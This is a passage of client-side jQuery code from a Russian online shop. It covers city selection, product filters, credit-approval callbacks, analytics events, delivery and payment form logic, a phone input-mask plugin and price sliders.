if ($('.vkapp nav#menu li:eq(0)').text()=='Главная') $('.vkapp nav#menu li:eq(0)').hide();


// targeting
$('body').on('click','#targeting li.targcookie a',function(){
	cityid = $(this).data('cityid');
	if (!$(this).data('dom')) $.cookie('city', cityid, { expires: 365, path: "/", domain: location.hostname});
	metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && window['yaCounter' + metrikaid]) eval('yaCounter'+metrikaid+'.reachGoal("selcity")');
	if ($(this).data('dom')) { location.href("http://"+$(this).data('dom')); } else { location.reload(true); }
	return false;
});

if (!$.cookie('city') && $('#targeting').length>0 && $('#targeting').hasClass('targReq')) {
	setTimeout(function(){
		showTen($('#targeting'));
		$('#targeting').addClass('notclose');
	},400);
}

// get parsel
$('body').on('click','.deliv',function(){
	if ($('#getInCity').length>0) {
		$('#getInCity').slideToggle();
		return false;
	}
});


$('.mailaj a').each(function(){
	obj = $(this);
	d = obj.data();
	m = d.a1+'&#64;'+d.a3+'&#46;'+d.a2;
	obj.replaceWith("<a href='mailto:"+m+"'>"+m+"</a>");
});


var gallerybig = $('.gallery_big');
    gallerybig.on('gallerybig:reload gallerybig:create', function () {})
	.jcarousel({ wrap: 'circular' }).jcarouselAutoscroll({
		interval: 10000,
		target: '+=1',
		autostart: true
	});

minigallery = $('.gallery_mini a.g_m_img');
emptyminigal = $('.gallery_mini div.g_m_img');
$('.gallery_mini').jcarouselPagination({
	perPage: 1,
	item: function(page) {
		return minigallery[page-1];
	}
});
$('.gallery_mini').append(emptyminigal);

$('body').on('click','.podbor_input, .button_green',function(){
	$(this).parents('form').find("input[type='submit']").click();
	console.log('click filter');
	return false;
});

$('body').on('click','.podrob_title .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_block');
	obj.find('label').removeClass('checked');
	obj.find('select option').removeAttr('selected').prop('selected','');;
	obj.find('input').removeAttr('checked').prop('checked','');
	return false;
});

$('body').on('click','.podbor_click .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_rovarov');
	obj.find('label').removeClass('checked');
	obj.find('input').removeAttr('checked').prop('checked','').val('');
	obj.find('.clear_inpsl').click();
	return false;
});



//Аккардеон

$('body').on('click', '.js-acord-head', function(){
	if(!$(this).is('.js-acord-none')){
		$(this).addClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideUp(200);
	}else{
		$(this).removeClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideDown(200);
	}
});



// vsevkredit
var kvk_callback_close = function(decision) {
	var result = '';
	switch(decision) {
		case 'ver':
			kvkRes = 'Ваша заявка предварительно одобрена. Вы можете оформить заказ.';
			break;
		case 'agr':
			kvkRes = 'Ваша заявка одобрена! Вы можете оформить заказ.';
			$('#kvkBlock span').text('Кредит одобрен!');
			break;
		case 'rej':
			kvkRes = 'К сожалению, заявка отклонена банком.';
			$('#kvkBlock').hide();
			break;
		case '':
			kvkRes = 'Вы не заполнили заявку до конца';
			break;
		default:
			//kvkRes = 'Ваша заявка находится на рассмотрении';
			break;
	}
	if (kvkRes) alert(kvkRes);
};

vkreditFunc = (function() {
	kvkBl = $('#kvkBlock');
	o = kvkBl.data('order');
	s = kvkBl.data('sig');
	vkredit = new VkreditWidget(1, 155555,  {
		order: o,
		sig: s,
		callbackUrl: window.location.href,
		onClose: kvk_callback_close
	});
});
if ($('#kvkBlock').length>0) vkreditFunc();


miniCardHeight = (function(){

	$('.block_items').each(function(indx){
		name=0,actionmain=0,priceblock=0;txtbl=0;
		if (!$(this).hasClass('blk_items_spisok')) {
			$(this).find('.blk_item').each(function(indx2){
				txt_h = $(this).find('.blk_bt_sec').height();
				if (txtbl<txt_h) txtbl=txt_h;
				//name_h = $(this).find('.blk_name').height();
				//if (name<name_h) name=name_h;
				actionmain_h = $(this).find('.blk_actionmain').height();
				if (actionmain<actionmain_h) actionmain=actionmain_h;
				priceblock_h = $(this).find('.blk_priceblock').height();
				if (priceblock<priceblock_h) priceblock=priceblock_h;
			});
			$(this).find('.blk_item .blk_bt_sec').height(txtbl);
			//$(this).find('.blk_item .blk_name').height(name);
			$(this).find('.blk_item .blk_actionmain').height(actionmain);
			$(this).find('.blk_item .blk_priceblock').height(priceblock);
		}
	});
	return false;
});

setTimeout(function(){  miniCardHeight(); },1);

//if (hash && hash!='') $("a[data-okno='"+hash+"']").click();
$('[rel=eazyzoom]').each(function(){
	$(this).easyZoom({
		parent: '.itemcard.product-item'
	});
});

$('body').append("<a href='#nk-reg' rel='pop' id='adm' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'></a>");

$('body').on('click','.pol_zakaz',function(){	$('.citytab a').click(); return false; });

// подбор по авто
getlist = (function(name,value) { console.log(name);
	form = $('#podborautoform');
	if (name=='models') form.find('#models, #year, #modification').prop('disabled',true).attr('disabled','disabled').html("<option value=''>не выбрано</option>");
	form.find('#'+name).addClass('disabled').find('option:first').text('Загрузка...');
	$.get(uri.podbor, name+"="+value+"&ajax=1&isNaked=1", function(data){
		form.find('#'+name).removeClass('disabled').prop('disabled',false).html(data.list);
	}, "json");
});


}); // end ready



// load blocks
function dataload(){
	$("[data-load]:not(.data-loaded):not(:hidden)").each(function(i){
		window["dataload"+i] = $(this);
        window["dataload"+i].html("<div class=s><img src='/img/loader.gif'></div>");
		url = window["dataload"+i].data('load');
		//console.log(url);
		$.post(url,{isNaked:1}, function(data){
			window["dataload"+i].html(data);
			window["dataload"+i].attr('data-load','');
			window["dataload"+i].addClass('data-loaded');

			if (window["dataload"+i].hasClass('filtrLoad') && window["dataload"+i].is(':visible')) {
				setTimeout(function(){
					sliderRange();
					$(".inp_checkbox").ionCheckRadio();
					$('.scrollbar-inner, .scrollbar-card').scrollbar();
					if (screenSize=='mobile') {
						$('.js-acord-head').addClass('js-acord-none');
						$('.js-acord-body').hide();
					}
				},10);
			}
		});
	});
}

function utka1(){
	$(".method_delivery").show();
	$(".method_payment").show();
	$("#order input[type='submit']").val("Оформить заказ");
	$("button[onclick='utka1();']").addClass("active");
	$("button[onclick='utka2();']").removeClass("active");
	$(".minOrderFailCheck").show();
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("0");
}
function utka2(){
	$(".method_delivery").hide();
	$(".method_payment").hide();
	$("button[onclick='utka2();']").addClass("active");
	$("button[onclick='utka1();']").removeClass("active");
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("#order input[type='submit']").val("Уточнить заказ");
	$(".minOrderFailCheck").show();
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("1");
}

function yaDataLayer(type, param) {
	if (!('' + $('body').data('metrikaid')).length) return
	window.dataLayer = window.dataLayer || []
	var actionType = false;
    var bread = getBread()
    type2 = type;
	switch (type) {
		case 'detail':
            var selector = (typeof param === 'object' && param.from == 'fastprew' ? '#fastprew ' : '#content ') + '.itemcard.product-item'
            var item = $(selector)
			if (!item.length) return
            var vendor = item.find('.kz_i_vendor').children('span')
            var product = {
                id: item.data('id'),
                name: item.data('origname'),
                price: item.data('price')
            }
            if (bread.length) product.category = bread.join('/')
            if (vendor.length) product.brand = vendor.text()
            actionType = { products:[product] }
		break
		case 'changeItem':
            if (typeof param !== 'object' || param.count == 0) return
            var product = {
                id: param.id,
                name: param.name,
                price: +param.price,
                quantity: Math.abs(+param.count)
            }
            if (bread.length) product.category = bread.join('/')
			actionType = { products:[product] }
            type = +param.count > 0 ? 'add' : 'remove'
		break
        case 'clearCart':
            if (typeof param !== 'object' || !param.length) return
            type = 'remove'
            actionType = { products: [] }
            for (var i = 0; i < param.length; i++) {
                var product = {
                    id: param[i].id,
                    name: param[i].name,
                    price: +param[i].price,
                    quantity: +param[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
        break
		case 'purchase':
            if (typeof param !== 'object' || !param.items.length) return
            actionType = { actionField: { id: param.id } , products: [] }
            for (var i = 0; i < param.items.length; i++) {
                var product = {
                    id: param.items[i].id,
                    name: param.items[i].name,
                    price: +param.items[i].price,
                    quantity: +param.items[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
		break
		default: console.log('f(yaDataLayer) неверный тип: ' + type)
		break
	}
	if (actionType !== false){
		var obj = {ecommerce: {}, event: type2}
		obj.ecommerce[type] = actionType
		window.dataLayer.push(obj)
	}
}
function getBread() {
	var bread = []
	$('.xleb-item').children('a, span').each(function(){
		bread.push($(this).text())
	})
	return bread;
}

// $("form.searchform input[name='find']").keyup(function(e){
// 	input = $(this)
// 	form = input.parents("form")
// 	searchforminpt = input.parent()
// 	var result = form.find(".search-result"),
// 		val = input.val(),
// 		html = '';

// 	if(!result.length){
// 		searchforminpt.append(result = $("<div class='search-result'><ul></ul></div>").hide())
// 	}

// 	if(val.length){
// 		strg = typeof form.data('search') !== 'undefined' ? form.data('search') : "";
// 		console.log(strg.indexOf(val))
// 		if(strg.indexOf(val) < 1){
// 			console.log('searchform: новый текст')
// 			form.data('search', val)

// 			clearTimeout(form.data('timer'));

// 			form.data('timer', setTimeout(function(){
// 				$.post("/life_search.php?user_action=searchlife", {val: val}, function(data){

// 					havedata = false

// 					for (var i in data) {
// 						keys = Object.keys(data[i].items);
// 						if(keys.length){
// 							html += "<li class='search-res-item search-res-item-main'><span class='search-res-name'>"+data[i].name+"</span></li>"
// 							for (var id in data[i].items) {
// 								var name = "<span class='search-res-name ws'>"+data[i].items[id]['name'].replace(val, '<b>'+val+'</b>')+"</span>",
// 									art = typeof data[i].items[id]['art'] !== 'undefined' ? "<span class='search-res-art ws'>"+data[i].items[id]['art'].replace(val, '<b>'+val+'</b>')+"</span>" : "",
// 									price = typeof data[i].items[id]['price'] !== undefined && data[i].items[id]['price'] > 0 ? "<span class='search-res-price ws'>"+data[i].items[id]['priceHtml']+"</span>" : ""
// 								console.log(price)

// 								html += "<li class='search-res-item'>"
// 									if(data[i].items[id]['photo'] !== undefined) html += "<div class='search-res-photo'>"+data[i].items[id]['photo']+"</div>"
// 									html += "<a href='"+data[i].items[id]['url']+"'>"+name+art+price+"</a>"
// 								html += "</li>"
// 								console.log(data[i].items[id]['photo'])
// 								havedata = true
// 							}
// 						}
// 					}
// 					result.find('ul').html(html)

// 					havedata ? result.show() : result.hide()

// 				}, 'json')
// 			}, 500))
// 		}else{
// 			console.log('searchform: старый текст')
// 			result.show()
// 		}
// 	}else{
// 		console.log('searchform: нету текста')
// 		result.hide()
// 	}
// });


$(document).ready(function() {

	$('[name="f_delivery"]:checked').each(function(i, item) {

		if($(item).parents('.objm0').length == 0 && $(item).parents('.method_item').css('display') != 'none') {

			$("#t_address").show();


		} else {
			
			$("#t_address").hide();

		}

		if($(item).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

	});


	if($('[name="orgform"]').val() == 1) {

		$('[name="f_payment"][value="1"]').attr('checked', 'checked');

		$('[name="f_payment"][value="1"]').parents('.radio').addClass('checked');

	} else {

		$('[name="f_payment"][value="3"]').attr('checked', 'checked');

		$('[name="f_payment"][value="3"]').parents('.radio').addClass('checked');

	}

})

$(document).on('change', '[name="f_delivery"]', function() {

	if($(this).parents('.objm0').length == 0 && $(this).parents('.method_item').css('display') != 'none') {

		$("#t_address").show();


	} else {
		
		$("#t_address").hide();

	}

		if($(this).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

});

$(document).ready(function() {

	if($('[name="f_delivery"]').length > 0) {

		$('[name="f_delivery"]').first().attr('checked', 'checked');

	}

});

--- FILE ---
content_type: application/javascript
request_url: https://aqua16.ru/js/main.js?v=1671537447
body_size: 23002
content:
function getPasteEvent() {
    var el = document.createElement('input'),
        name = 'onpaste';
    el.setAttribute(name, '');
    return (typeof el[name] === 'function')?'paste':'input';             
}

var pasteEventName = getPasteEvent() + ".mask",
	ua = navigator.userAgent,
	iPhone = /iphone/i.test(ua),
	android=/android/i.test(ua),
	caretTimeoutId;

$.mask = {
	//Predefined character definitions
	definitions: {
		'9': "[0-9]",
		'a': "[A-Za-z]",
		'*': "[A-Za-z0-9]"
	},
	dataName: "rawMaskFn",
	placeholder: '_',
};

$.fn.extend({
	//Helper Function for Caret positioning
	caret: function(begin, end) {
		var range;

		if (this.length === 0 || this.is(":hidden")) {
			return;
		}

		if (typeof begin == 'number') {
			end = (typeof end === 'number') ? end : begin;
			return this.each(function() {
				if (this.setSelectionRange) {
					this.setSelectionRange(begin, end);
				} else if (this.createTextRange) {
					range = this.createTextRange();
					range.collapse(true);
					range.moveEnd('character', end);
					range.moveStart('character', begin);
					range.select();
				}
			});
		} else {
			if (this[0].setSelectionRange) {
				begin = this[0].selectionStart;
				end = this[0].selectionEnd;
			} else if (document.selection && document.selection.createRange) {
				range = document.selection.createRange();
				begin = 0 - range.duplicate().moveStart('character', -100000);
				end = begin + range.text.length;
			}
			return { begin: begin, end: end };
		}
	},
	unmask: function() {
		return this.trigger("unmask");
	},
	mask: function(mask, settings) {
		var input,
			defs,
			tests,
			partialPosition,
			firstNonMaskPos,
			len;

		if (!mask && this.length > 0) {
			input = $(this[0]);
			return input.data($.mask.dataName)();
		}
		settings = $.extend({
			placeholder: $.mask.placeholder, // Load default placeholder
			completed: null
		}, settings);


		defs = $.mask.definitions;
		tests = [];
		partialPosition = len = mask.length;
		firstNonMaskPos = null;

		$.each(mask.split(""), function(i, c) {
			if (c == '?') {
				len--;
				partialPosition = i;
			} else if (defs[c]) {
				tests.push(new RegExp(defs[c]));
				if (firstNonMaskPos === null) {
					firstNonMaskPos = tests.length - 1;
				}
			} else {
				tests.push(null);
			}
		});

		return this.trigger("unmask").each(function() {
			var input = $(this),
				buffer = $.map(
				mask.split(""),
				function(c, i) {
					if (c != '?') {
						return defs[c] ? settings.placeholder : c;
					}
				}),
				focusText = input.val();

			function seekNext(pos) {
				while (++pos < len && !tests[pos]);
				return pos;
			}

			function seekPrev(pos) {
				while (--pos >= 0 && !tests[pos]);
				return pos;
			}

			function shiftL(begin,end) {
				var i,
					j;

				if (begin<0) {
					return;
				}

				for (i = begin, j = seekNext(end); i < len; i++) {
					if (tests[i]) {
						if (j < len && tests[i].test(buffer[j])) {
							buffer[i] = buffer[j];
							buffer[j] = settings.placeholder;
						} else {
							break;
						}

						j = seekNext(j);
					}
				}
				writeBuffer();
				input.caret(Math.max(firstNonMaskPos, begin));
			}

			function shiftR(pos) {
				var i,
					c,
					j,
					t;

				for (i = pos, c = settings.placeholder; i < len; i++) {
					if (tests[i]) {
						j = seekNext(i);
						t = buffer[i];
						buffer[i] = c;
						if (j < len && tests[j].test(t)) {
							c = t;
						} else {
							break;
						}
					}
				}
			}

			function keydownEvent(e) {
				var k = e.which,
					pos,
					begin,
					end;

				//backspace, delete, and escape get special treatment
				if (k === 8 || k === 46 || (iPhone && k === 127)) {
					pos = input.caret();
					begin = pos.begin;
					end = pos.end;

					if (end - begin === 0) {
						begin=k!==46?seekPrev(begin):(end=seekNext(begin-1));
						end=k===46?seekNext(end):end;
					}
					clearBuffer(begin, end);
					shiftL(begin, end - 1);

					e.preventDefault();
				} else if (k == 27) {//escape
					input.val(focusText);
					input.caret(0, checkVal());
					e.preventDefault();
				}
			}

			function keypressEvent(e) {
				var k = e.which,
					pos = input.caret(),
					p,
					c,
					next;

				if (e.ctrlKey || e.altKey || e.metaKey || k < 32) {//Ignore
					return;
				} else if (k) {
					if (pos.end - pos.begin !== 0){
						clearBuffer(pos.begin, pos.end);
						shiftL(pos.begin, pos.end-1);
					}

					p = seekNext(pos.begin - 1);
					if (p < len) {
						c = String.fromCharCode(k);
						if (tests[p].test(c)) {
							shiftR(p);

							buffer[p] = c;
							writeBuffer();
							next = seekNext(p);

							if(android){
								setTimeout($.proxy($.fn.caret,input,next),0);
							}else{
								input.caret(next);
							}

							if (settings.completed && next >= len) {
								settings.completed.call(input);
							}
						}
					}
					e.preventDefault();
				}
			}

			function clearBuffer(start, end) {
				var i;
				for (i = start; i < end && i < len; i++) {
					if (tests[i]) {
						buffer[i] = settings.placeholder;
					}
				}
			}

			function writeBuffer() { input.val(buffer.join('')); }

			function checkVal(allow) {
				//try to place characters where they belong
				var test = input.val(),
					lastMatch = -1,
					i,
					c;

				for (i = 0, pos = 0; i < len; i++) {
					if (tests[i]) {
						buffer[i] = settings.placeholder;
						while (pos++ < test.length) {
							c = test.charAt(pos - 1);
							if (tests[i].test(c)) {
								buffer[i] = c;
								lastMatch = i;
								break;
							}
						}
						if (pos > test.length) {
							break;
						}
					} else if (buffer[i] === test.charAt(pos) && i !== partialPosition) {
						pos++;
						lastMatch = i;
					}
				}
				if (allow) {
					writeBuffer();
				} else if (lastMatch + 1 < partialPosition) {
					input.val("");
					clearBuffer(0, len);
				} else {
					writeBuffer();
					input.val(input.val().substring(0, lastMatch + 1));
				}
				return (partialPosition ? i : firstNonMaskPos);
			}

			input.data($.mask.dataName,function(){
				return $.map(buffer, function(c, i) {
					return tests[i]&&c!=settings.placeholder ? c : null;
				}).join('');
			});

			if (!input.attr("readonly"))
				input
				.one("unmask", function() {
					input
						.unbind(".mask")
						.removeData($.mask.dataName);
				})
				.bind("focus.mask", function() {
					clearTimeout(caretTimeoutId);
					var pos,
						moveCaret;

					focusText = input.val();
					pos = checkVal();
					
					caretTimeoutId = setTimeout(function(){
						writeBuffer();
						if (pos == mask.length) {
							input.caret(0, pos);
						} else {
							input.caret(pos);
						}
					}, 10);
				})
				.bind("blur.mask", function() {
					checkVal();
					if (input.val() != focusText)
						input.change();
				})
				.bind("keydown.mask", keydownEvent)
				.bind("keypress.mask", keypressEvent)
				.bind(pasteEventName, function() {
					setTimeout(function() { 
						var pos=checkVal(true);
						input.caret(pos); 
						if (settings.completed && pos == input.val().length)
							settings.completed.call(input);
					}, 0);
				});
			checkVal(); //Perform initial check for existing values
		});
	}
});


$(document).ready(function(){
	//Type otobrazhenya object
	$('body').on('click','a.spisok_type',function(){
		if($(this).hasClass('type1_img')){
			$('.block_items').removeClass('block_items_spisok');
			$(this).parent().find('.spisok_type').removeClass('active');
			$(this).addClass('active');
		}
		if($(this).hasClass('type2_img')){
			$('.block_items').addClass('block_items_spisok');
			$(this).parent().find('.spisok_type').removeClass('active');
			$(this).addClass('active');
		}
		return false;
	});

	//Card mini (hide - show)
	$('body').on('click','.basket_mini_open',function(){
		el = $(this).parents('section');
		if(el.hasClass('mini_card_open_active')){
			//$('.basket_m_spisok').fadeOut(150);
			el.removeClass('mini_card_open_active');
			return false;
		}else{
	        el.addClass('mini_card_open_active');
			//$('.basket_m_spisok').fadeIn(150);
		}

		return false;
	});

	//menu (akardeon)
	$("body").on('click', '.menu_catalog .menu_arrow, .menu_catalog .menu_plus', function(){
		bodytag = $(this).parents('a').next('ul');
		li = $(this).parent().parent('li');
		if (li.hasClass('active')) {
			li.removeClass('active');
			bodytag.slideUp(200);
		} else {
			li.addClass('active');
			bodytag.slideDown(200);
		}
		return false;
	});
	$("body").on('click', '.menu_catalog li a', function(){
		bodytag = $(this).next('ul');
		li = $(this).parent('li');
		if((li.hasClass('menu_open') && !li.hasClass('active') && !li.hasClass('menu_open_item'))){
			if (li.hasClass('active')) {
				li.removeClass('active');
				bodytag.slideUp(200);
			} else {
				li.addClass('active');
				bodytag.slideDown(200);
			}
			return false;
		}
	});

	//ХЛЕБ раскрытие
	$(".xleb-close").on('click', function(){
		menu = $(this).parents('.xleb-menu');
		menu.removeClass('active').removeClass('active-go');
		menu.find('.xleb-open').slideUp(100);
		return false;
	});
	$(".xleb-menu").on('click', function(){
		main = $(this);
		ul = $(this).find('.xleb-open');
		allul = $('.xleb-open');
		allmain = $(".xleb-menu");
		if(!main.hasClass('active-go')){
			if (main.hasClass('active')) {
				main.removeClass('active');
				ul.slideUp(100);
			} else {
				allul.slideUp(100);
				allmain.removeClass('active').removeClass('active-go');
				main.addClass('active').addClass('active-go');
				ul.slideDown(100);
			}
			return false;
		}
	});

	/* all close */
	/*$(document).click(function(e){
		$(".xleb-close").click();
		$('.basket_mini_open').parents('section').removeClass('mini_card_open_active');
	});

	$('.xleb-menu, .basket_m_spisok').click(function(e){
		e.preventDefault();
	});*/

	$(document).mouseup(function (e){ // событие клика по веб-документу
		var div = $(".xleb-menu, .basket_m_spisok"); // тут указываем ID элемента
		if (!div.is(e.target) && div.has(e.target).length === 0) { // и не по его дочерним элементам
			$(".xleb-close").click();
			$('.basket_mini_open').parents('section').removeClass('mini_card_open_active');
		}
	});

	//Инициализация чекбоксов
	$(".inp_checkbox").ionCheckRadio();
	//Стилизованный скролл
	$('.scrollbar-inner, .scrollbar-card').scrollbar();
	//Посмотреть пароль в форме
	$("body").on('click', '.eye', function(){
		$parent = $(this).parent();
		if($($parent).hasClass('passon')){
			$($parent).find('input').attr('type','password');
			$($parent).removeClass('passon');
		}else{
			$($parent).find('input').attr('type','text');
			$($parent).addClass('passon');
		}
		return false;
	});


	styleform = (function(){
		//Стилизованный select
		$('.select_style').styler({
			onFormStyled: function() {
				$(this).find('.placeholder').text($(this).find('select option:first-of-type').text());
			}
		});

	});
	styleform();

	//Расскрыть корзину (left block)
	$('body').on('click','.basket_m_open a',function(){
	  objt = $(this).siblings('a');
	  mincartcont = $('.basket_m_items');
	  mincartcont.slideToggle();
	  objt.show();$(this).hide();
	  return false;
	});

	//Маска input
	$(".mod_telephone input").mask("+7 (999) 999-99-99");

	//menu (akardeon)
	/*$("body").on('click', '.color_card', function(){
		if($(this).parent().hasClass('t_color')){
			spoler = $(this).parent().next('.left_m_sec');
			if (!$(this).hasClass('active')) {
				$(this).parent().find('.color_card').removeClass('active');
				$(this).addClass('active');
			}
		}
		return false;
	});	*/

	//BIG STAR оценка в отзывах
	$("body").on({
        mouseenter: function () {
            var bs_class = $(this).data("item");
			$(this).parents('.big_stars').find('.big_stars_select').css('width', rateWidth(bs_class));
        },
        mouseleave: function () {
            var rating = $(this).parents('.big_stars').find("input").val();
			if(rating == "0"){
				$(this).parents('.big_stars').find(".big_stars_select").css('width', "0px");
			}else{
				$(this).parents('.big_stars').find(".big_stars_select").css('width', rateWidth(rating));
			}
        }
	},".big_stars ul li");

	$('body').on('click','.big_stars ul li',function(){
		var rating = $(this).data("item");
		$(this).parents('.big_stars').find("input").val(rating);
	});

	//RADIO
    $("body").on("click","span.radio input",function(){
        var obj = $(this), name = obj.attr("name");
        if(obj.not(":checked")){
        	$("input[name='"+name+"']").prop("checked", false).parent().removeClass("checked");
            obj.prop("checked", true).parent().addClass("checked");
        }
    });

    $('[data-countdown]').each(function() {
		finalDate = $(this).data('countdown');
		$(this).countdown(finalDate, function(event) {
			if(event.strftime('%D')>0) $(this).html(event.strftime(''
		     + '<span class="countdown_day cd_time"><span class="cd_i">%D</span>день</span><span class="cd_d">:</span>'
		     + '<span class="countdown_hours cd_time"><span class="cd_i">%H</span>час</span><span class="cd_d">:</span>'
		     + '<span class="countdown_minutes cd_time"><span class="cd_i">%M</span>мин</span>'));
			else $(this).html(event.strftime(''
		     + '<span class="countdown_hours cd_time"><span class="cd_i">%H</span>час</span><span class="cd_d">:</span>'
		     + '<span class="countdown_minutes cd_time"><span class="cd_i">%M</span>мин</span><span class="cd_d">:</span>'
		     + '<span class="countdown_second cd_time"><span class="cd_i">%S</span>сек</span>'));
		});
	});

    //Слайдер диапазон цен (Сверху)




    //Слайдер диапазон цен "В блоке слева"

	sliderRange();

	$('body').on('click','.clear_inpsl',function(){
		var i = $(this).parents('.podbor_block').attr('data-filterid');
    	var input = $(this).parent().find('input');
    	var inp_par = $(this).parents('.p_p_inp');
    	var def = input.attr('data-def');
    	input.attr('placeholder', input.attr('placeholder1'));
    	input.val('');
		inp_par.removeClass('p_p_inp_cls');
    	if(def>-1){
	    	if(input.is('#inp_slider_start')){
		        window['sldleft'+i].update({
		            from: def
		        });
		    }else{
		        window['sldleft'+i].update({
		            to: def
		        });
		    }
		}
    });


	//Скрывает лишние item в блоке
	colitems('.block_news','.news_item');
	//Выравнивает высоту ссылки, текста, цена (динамич. полей)
	//heightitem('.block_items',  '.blk_item',  '.blk_name,.blk_priceblock,.blk_bordertext,.blk_actionmain');
	//Resize
	$(window).resize(function() {
		colitems('.block_news','.news_item');
	});

	//Раскрывающийся горизонтальный фильтр
	$('body').on('click', '.filter_m_hide_footer', function(){
		fm = $(this).parent('.filter_m_hide');
		if(!fm.hasClass('filter-open')){
			fm.addClass('filter-open');
		}else{
			fm.removeClass('filter-open');
		}
	});

	$('body').on('click', '.addsf_1 label', function(){
		$('.addsf_1').hide();
		$('.addsf_2').show();
		$(this).parents('.dialog').find('.modal_h1').text('Добавление раздела: '+$(this).find('span').text());
	});



	//Для слабовидящих
	$('.cecutient-switch a').click(function(){
		if(!$('body').hasClass('cecutient-body-on')){
			$('body').addClass('cecutient-body-on');

			size = ($.cookie('cecutient-size') ? $.cookie('cecutient-size') : '2');
			$('a.cecutient-size-'+size).click();
			color = ($.cookie('cecutient-color') ? $.cookie('cecutient-color') : '1');
			$('a.cecutient-color-'+color).click();

			$.cookie('cecutient-switch', '1', { expires: 365, path: "/" });
		}else{
			$('body')
				.removeClass('cecutient-body-on')
				.removeClass('cecutient-size-body-1')
				.removeClass('cecutient-size-body-2')
				.removeClass('cecutient-size-body-3')
				.removeClass('cecutient-color-body-1')
				.removeClass('cecutient-color-body-2')
				.removeClass('cecutient-color-body-3');
			$.cookie('cecutient-switch', '', { expires: 365, path: "/" });
		}
		return false;
	});

	$('.cecutient-size-btn a').click(function(){
		if($(this).hasClass('cecutient-size-1')){
			$('body').addClass('cecutient-size-body-1').removeClass('cecutient-size-body-2').removeClass('cecutient-size-body-3');
			$.cookie('cecutient-size', '1', { expires: 365, path: "/" });
		}
		if($(this).hasClass('cecutient-size-2')){
			$('body').addClass('cecutient-size-body-2').removeClass('cecutient-size-body-1').removeClass('cecutient-size-body-3');
			$.cookie('cecutient-size', '2', { expires: 365, path: "/" });
		}
		if($(this).hasClass('cecutient-size-3')){
			$('body').addClass('cecutient-size-body-3').removeClass('cecutient-size-body-1').removeClass('cecutient-size-body-2');
			$.cookie('cecutient-size', '3', { expires: 365, path: "/" });
		}
		return false;
	});
	$('.cecutient-color-btn a').click(function(){
		if($(this).hasClass('cecutient-color-1')){
			$('body').addClass('cecutient-color-body-1').removeClass('cecutient-color-body-2').removeClass('cecutient-color-body-3');
			$.cookie('cecutient-color', '1', { expires: 365, path: "/" });
		}
		if($(this).hasClass('cecutient-color-2')){
			$('body').addClass('cecutient-color-body-2').removeClass('cecutient-color-body-1').removeClass('cecutient-color-body-3');
			$.cookie('cecutient-color', '2', { expires: 365, path: "/" });
		}
		if($(this).hasClass('cecutient-color-3')){
			$('body').addClass('cecutient-color-body-3').removeClass('cecutient-color-body-1').removeClass('cecutient-color-body-2');
			$.cookie('cecutient-color', '3', { expires: 365, path: "/" });
		}
		return false;
	});
    yaDataLayer('detail');
});



function sliderRange() {

	$(".inp_slider").each(function(){
		if (!$(this).hasClass('irs-hidden-input')) {
			var i = $(this).parents('.podbor_block').attr('data-filterid');
			window['slider_start'+i] = $(this).parents('.podbor_block:first').find(".inp_slider_start:first");
			window['slider_end'+i] = $(this).parents('.podbor_block:first').find(".inp_slider_end:first");

			window['start_'+i] = $(this).data('start_');
			window['end_'+i] = $(this).data('end');
			window['cur1'+i] = $(this).data('cur1');
			window['cur2'+i] = $(this).data('cur2');
			if(!window['start_'+i]) window['start_'+i]=0;
			if(!window['end_'+i]) window['end_'+i]=100000;
			window['numstart'+i] = window['start_'+i];
			window['numend'+i] = window['end_'+i];
			window['raznica'+i] = window['end_'+i]-window['start_'+i];
			window['stepr'+i]=100;
			if(window['raznica'+i]<=5000) window['stepr'+i]=10;
			if(window['raznica'+i]<=1000) window['stepr'+i]=1;

			$(this).ionRangeSlider({
				type: "double",
				min: window['start_'+i],
				max: window['end_'+i],
				from: (window['cur1'+i]>0 ? window['cur1'+i] : window['start_'+i]),
				to: (window['cur2'+i]>0 ? window['cur2'+i] : window['end'+i]),
				step: window['stepr'+i],
				hide_min_max: true,
				hide_from_to: true,
				onChange: function (data) {
					if(window['numstart'+i]!=data.from){
						window['slider_start'+i].parents('.p_p_inp:first').addClass('p_p_inp_cls');
						window['slider_start'+i].val(data.from);
					}else{
						window['slider_start'+i].parents('.p_p_inp:first').removeClass('p_p_inp_cls');
					}
					if(window['numend'+i]!=data.to){
						window['slider_end'+i].parents('.p_p_inp:first').addClass('p_p_inp_cls');
						window['slider_end'+i].val(data.to);
					}else{
						window['slider_end'+i].parents('.p_p_inp:first').removeClass('p_p_inp_cls');
					}
				},
				onStart: function (data) {
					window['slider_start'+i].attr('placeholder',data.from);
					window['slider_end'+i].attr('placeholder',data.to);
					window['slider_start'+i].attr('data-number', data.from);
					window['slider_end'+i].attr('data-number', data.to);
				}
			});

			window['sldleft'+i] = $(this).data("ionRangeSlider");
			window['slider_start'+i].on("keyup", function () {
				window['sldleft'+i].update({
					from: $(this).val()
				});
			});
			window['slider_end'+i].on("keyup", function () {
